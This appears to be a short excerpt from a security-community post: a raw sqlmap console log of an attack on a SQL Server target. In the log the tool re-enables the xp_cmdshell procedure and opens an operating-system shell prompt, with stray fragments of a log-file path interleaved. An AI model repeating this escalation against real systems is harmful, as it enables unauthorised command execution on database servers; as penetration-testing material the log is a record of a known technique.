 SQLSERVE
[15:12:29] [CRITICAL] connection dropped or unknown HTTP status code received. sqlmap is going to retry the request(s)
R\MSSQL\Log\ER
[15:15:33] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
RORLOG
[15:16:34] [INFO] testing if current user is DBA
[15:16:36] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y
[15:17:17] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[15:17:50] [CRITICAL] connection dropped or unknown HTTP status code received
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:17:50] [INFO] xp_cmdshell re-enabled successfully
[15:17:52] [INFO] testing if xp_cmdshell extended procedure is usable
[15:20:02] [INFO] xp_cmdshell extended procedure is usable
[15:20:02] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[15:20:02] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>
os-shell>
先知社区